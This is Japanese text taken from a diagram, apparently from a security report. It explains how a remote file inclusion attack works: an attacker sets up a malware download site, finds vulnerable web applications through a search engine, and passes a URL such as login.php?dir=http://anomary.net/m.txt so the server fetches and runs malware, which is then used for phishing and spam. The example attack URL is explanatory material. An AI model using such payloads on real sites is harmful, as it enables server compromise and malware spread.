 検索エンジン
2)ターゲットを検索
登録
一般Webサイト
(http://www.ex.com)
ぜい弱なWebアプリケーション
遠隔ファイル実行命令
WebサイトC
【宛先URL】http://ex.com/bbs/vulne/login.php?dir=http://anomary.net/m.txt
攻撃者
3)exploitコード送付
マルウェアA
m.txt
http://anomary.net/m.txt
m.txt
4)マルウェアダウンロード
5)Phishing,
Spam…
マルウェアダウンロード
サイトB
(http://anomary.net)
1)マルウェアダウンロードサイトを用意
ユーザ端末や他の一般Webサイト